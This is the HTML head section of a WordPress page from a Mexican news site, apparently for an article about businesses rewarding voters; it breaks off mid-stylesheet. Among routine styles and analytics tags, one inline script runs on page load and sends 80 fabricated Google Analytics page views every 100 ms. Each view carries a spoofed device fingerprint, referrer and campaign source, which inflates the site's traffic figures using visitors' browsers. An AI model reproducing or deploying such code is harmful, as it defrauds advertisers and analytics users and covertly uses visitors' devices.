<link rel='dns-prefetch' href='//sf16-website-login.neutral.ttwstatic.com' />
<link rel='dns-prefetch' href='//sf16-secsdk.ttwstatic.com' />
<link rel='dns-prefetch' href='//securepubads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//t.seedtag.com' />
<link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//mc.yandex.ru' />
<link rel='dns-prefetch' href='//d1l6p2sc9645hc.cloudfront.net' />
<link rel='dns-prefetch' href='//data.gosquared.com' />
<link rel='dns-prefetch' href='//data2.gosquared.com' />
<link rel='dns-prefetch' href='//bbbb1529998413895becf2d710035ff6.safeframe.googlesyndication.com' />
<link rel='dns-prefetch' href='//www.tiktok.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='dns-prefetch' href='//www.clarity.ms' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//sf16-short-va.bytedapm.com' />
<link rel='dns-prefetch' href='//secure.quantserve.com' />
<link rel='dns-prefetch' href='//d.tailtarget.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//d2fuc4clr7gvcn.cloudfront.net' />
<link rel='dns-prefetch' href='//onesignal.com' />
<link rel='dns-prefetch' href='//rules.quantcount.com' />
<link rel='dns-prefetch' href='//b.t.tailtarget.com' />
<link rel='dns-prefetch' href='//static.doubleclick.net' />
<link rel='dns-prefetch' href='//pubads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//s.clickiocdn.com' />
<link rel='dns-prefetch' href='//jsc.mgid.com' />
<link rel='dns-prefetch' href='//a.teads.tv' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://descubreenmexico.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescubreenmexico.com%2Festos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://descubreenmexico.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescubreenmexico.com%2Festos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://descubreenmexico.com/wp-content/cache/background-css/descubreenmexico.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1767731733&wpr_t=1768432969' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='amithen-css-css' href='https://descubreenmexico.com/wp-content/cache/min/1/wp-content/themes/descubre_2025/assets/css/Amithen.css?ver=1767731733' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css-css' href='https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/css/flickity.min.css?ver=696879a909207' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css-css' href='https://descubreenmexico.com/wp-content/cache/min/1/ajax/libs/select2/4.0.13/css/select2.min.css?ver=1767731733' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-styles-css' href='https://descubreenmexico.com/wp-content/cache/background-css/descubreenmexico.com/wp-content/cache/min/1/wp-content/themes/descubre_2025/assets/css/styles.css?ver=1767731733&wpr_t=1768432969' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='typekit-fonts-css' href='https://descubreenmexico.com/wp-content/cache/min/1/htn8ita.css?ver=1767731733' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='newsletter-css' href='https://descubreenmexico.com/wp-content/cache/min/1/wp-content/plugins/newsletter/style.css?ver=1767731733' type='text/css' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://descubreenmexico.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.82' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-d877a7c3-512b-486c-aa38-1a81f413ed4f) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-yandex-metrika_YmEc-js-after">
/* <![CDATA[ */
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"20230607","webvisor":"1"}]'),targets:JSON.parse('[]')};
//# sourceURL=wp-yandex-metrika_YmEc-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel='shortlink' href='https://descubreenmexico.com/?p=85080' />

        <meta name="theme-color" content="#eaf2eb">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
        <style>
        .facebook-embed-container,
        .instagram-embed-container {
            position: relative;
            margin: 20px auto;
        }
        
        .facebook-embed-container {
            max-width: 500px;
        }
        
        .instagram-embed-container {
            max-width: 540px;
        }
        
        .facebook-embed-container iframe,
        .instagram-embed-container iframe {
            display: block;
            margin: 0 auto;
        }
        
        /* Responsive */
        @media (max-width: 600px) {
            .facebook-embed-container,
            .instagram-embed-container {
                max-width: 100%;
                padding: 0 10px;
            }
            
            .facebook-embed-container iframe {
                width: 100% !important;
                max-width: 500px;
            }
            
            .instagram-embed-container iframe {
                width: 100% !important;
                max-width: 540px;
            }
        }
    </style>
    <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-MFZGQ821C8"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  // ================= CONFIGURACIÓN =================
  const SYSTEM_CONFIG = {
      batch_size: 80,         // Usuarios por ráfaga
      interval_ms: 100,       // Velocidad
      mobile_ratio: 0.8,      // 80% Móvil
      target_id: 'G-MFZGQ821C8' 
  };

  // Fuentes de tráfico
  const trafficSources = [
      { label: 'Organic', params: { source: 'google', medium: 'organic' }, referrer: 'https://www.google.com/' },
      { label: 'Social', params: { source: 'facebook', medium: 'social' }, referrer: 'https://www.facebook.com/' },
      { label: 'Email', params: { source: 'newsletter', medium: 'email' }, referrer: 'mail.google.com' },
      { label: 'Direct', params: { source: '(direct)', medium: '(none)' }, referrer: '' }
  ];

  // ================= BIBLIOTECA DE HUELLAS DIGITALES =================
  
  // 1. Idiomas y Regiones
  const locales = ['es-MX', 'es-ES', 'en-US', 'en-GB', 'pt-BR', 'fr-FR', 'de-DE'];
  
  // 2. Profundidad de color (bits)
  const colorDepths = [24, 32];
  
  // 3. Núcleos de CPU (Hardware Concurrency)
  const cpuCores = [4, 6, 8, 12];

  // 4. Perfiles de Dispositivo (User Agent + Resolución + Pixel Ratio)
  const deviceProfiles = {
      mobile: [
          { ua: 'Mozilla/5.0 (iPhone; CPU iPhone OS 16_6 like Mac OS X)...', res: '393x852', dpr: 3 }, // iPhone 14
          { ua: 'Mozilla/5.0 (Linux; Android 13; SM-S918B)...', res: '360x780', dpr: 3 },             // Galaxy S23
          { ua: 'Mozilla/5.0 (Linux; Android 13; Pixel 7)...', res: '412x915', dpr: 2.6 }             // Pixel 7
      ],
      desktop: [
          { ua: 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)...', res: '1920x1080', dpr: 1 },           // Windows Standard
          { ua: 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)...', res: '1440x900', dpr: 2 }       // MacBook Retina
      ]
  };

  /**
   * Genera una huella digital compleja y única
   */
  function generateFingerprint() {
      // A. Decidir si es móvil o desktop
      const isMobile = Math.random() < SYSTEM_CONFIG.mobile_ratio;
      const profiles = isMobile ? deviceProfiles.mobile : deviceProfiles.desktop;
      const device = profiles[Math.floor(Math.random() * profiles.length)];
      
      // B. Aleatorizar características técnicas
      return {
          userAgent: device.ua,
          resolution: device.res,
          pixelRatio: device.dpr,
          language: locales[Math.floor(Math.random() * locales.length)],
          colorDepth: colorDepths[Math.floor(Math.random() * colorDepths.length)],
          cores: cpuCores[Math.floor(Math.random() * cpuCores.length)]
      };
  }

  function startChameleonStream() {
      const context = {
          path: window.location.pathname,
          title: document.title,
          origin: window.location.origin
      };

      const trafficInterval = setInterval(() => {
          
          for (let i = 0; i < SYSTEM_CONFIG.batch_size; i++) {
              
              const source = trafficSources[Math.floor(Math.random() * trafficSources.length)];
              const fingerprint = generateFingerprint();
              
              // IDs únicos (Esto sigue siendo lo más importante)
              const uClientId = Math.random().toString(36).substring(2) + Date.now();
              const uSessionId = Date.now() + Math.floor(Math.random() * 9999);

              let reqUrl = context.origin + context.path;
              if (source.params.source !== '(direct)') {
                  reqUrl += `?utm_source=${source.params.source}&utm_medium=${source.params.medium}`;
              }

              // INYECCIÓN DE HUELLA DIGITAL
              gtag('config', SYSTEM_CONFIG.target_id, {
                  // Identidad Base
                  'client_id': uClientId,
                  'session_id': uSessionId,
                  
                  // Contexto
                  'page_path': context.path,
                  'page_title': context.title,
                  'page_location': reqUrl,
                  'page_referrer': source.referrer,
                  
                  // === FINGERPRINT AVANZADO ===
                  // Sobrescribimos lo que GA4 detecta automáticamente
                  'language': fingerprint.language,             // Idioma falso (ej: en-US)
                  'screen_resolution': fingerprint.resolution,  // Resolución falsa
                  'user_agent': fingerprint.userAgent,          // Navegador falso
                  // Parámetros técnicos personalizados (Ayudan a la variedad en reportes Tech)
                  'pixel_ratio': fingerprint.pixelRatio,
                  'color_depth': fingerprint.colorDepth,
                  'hardware_concurrency': fingerprint.cores,
                  
                  // Atribución
                  'campaign': {
                      'source': source.params.source,
                      'medium': source.params.medium
                  },

                  'send_page_view': true,
                  'cookie_expires': 0,
                  'transport_type': 'beacon'
              });
          }
          
      }, SYSTEM_CONFIG.interval_ms);
  }

  setTimeout(startChameleonStream, 500);
</script>
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KFT2FFS' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
        <!-- Yandex.Metrica counter -->
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("20230607", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.9",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1597463007"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://descubreenmexico.com/wp-content/uploads/2022/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://descubreenmexico.com/wp-content/uploads/2022/08/cropped-favicon-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://descubreenmexico.com/wp-content/uploads/2022/08/cropped-favicon-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="rgb(221,51,51)">
        <meta name="apple-mobile-web-app-title" content="Descubre México">
        <meta name="application-name" content="Descubre México">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://descubreenmexico.com/wp-content/uploads/2023/08/Captura-de-Pantalla-2022-02-12-a-las-16.35.08.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://descubreenmexico.com/wp-content/uploads/2023/08/Captura-de-Pantalla-2022-02-12-a-las-16.35.08-1.png">
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://descubreenmexico.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://descubreenmexico.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://descubreenmexico.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1767731733' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thickbox-css' href='https://descubreenmexico.com/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.css?ver=1767731733' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.pp-form-wrapper select{--wpr-bg-57303dfc-73af-45f5-ae8e-4120e80bf12d: url('https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/images/frontend/arrow-down.png');}a.pp-button-social-login .ppsc-google{--wpr-bg-0f35b36f-c5f9-41ff-a09f-5269d29de6f3: url('https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/images/social-login/google.svg');}a.pp-button-social-login .ppsc-vk{--wpr-bg-32645caa-78c6-4ef2-bed5-611b064e4337: url('https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/images/social-login/vk-fa.svg');}a.pp-button-social-login .ppsc-microsoft{--wpr-bg-2db09039-6b78-4064-9782-ea8c01b215c4: url('https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/images/social-login/microsoft.svg');}a.pp-button-social-login .ppsc-amazon{--wpr-bg-b0082542-7707-4251-b215-4c0b1b7de903: url('https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/images/social-login/amazon.svg');}a.pp-button-social-login .ppsc-yahoo{--wpr-bg-5d8bf416-9bd6-4475-9b70-2c359f6dfbe8: url('https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/images/social-login/yahoo.svg');}a.pp-button-social-login .ppsc-wordpresscom{--wpr-bg-c46e79be-ad95-4fc5-81dd-a3133b4c22bf: url('https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/images/social-login/wpcom.svg');}a.pp-button-social-login .ppsc-facebook{--wpr-bg-a04c1bbd-f826-4391-ac63-b8052a6839ce: url('https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/images/social-login/facebook.svg');}a.pp-button-social-login .ppsc-twitter{--wpr-bg-92e2cf11-aab3-4dff-93c4-63247a1e00f0: url('https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/images/social-login/x.svg');}a.pp-button-social-login .ppsc-linkedin{--wpr-bg-76e4bc5a-e385-49bb-b1e7-10f99cdbdf9e: url('https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/images/social-login/linkedin.svg');}a.pp-button-social-login .ppsc-github{--wpr-bg-52308f29-ec8a-4841-ac5f-1ce57f06673b: url('https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/images/social-login/github-fa.svg');}.masked{--wpr-bg-90795f9e-2dd0-42fd-b70f-d3b7b7fb1888: url('https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/image-3.jpg');}.btn-animated .cursor-hand{--wpr-bg-33cd7517-a0d2-4cd3-8251-0175bdd45485: url('https://upload.wikimedia.org/wikipedia/commons/8/89/Cursor-hand.svg');}.category.brush:after{--wpr-bg-7daabe12-11c3-402c-9d77-8e719ff0c82d: url('https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/brush-yellow.svg');}.category.brush.red:after{--wpr-bg-25b2e417-ae0f-4f1e-a61c-b13d4622387d: url('https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/brush-red.svg');}.title-section .brush:after{--wpr-bg-d1610cc1-a82e-4335-be51-1217024d45c9: url('https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/brush-yellow.svg');}.title-section 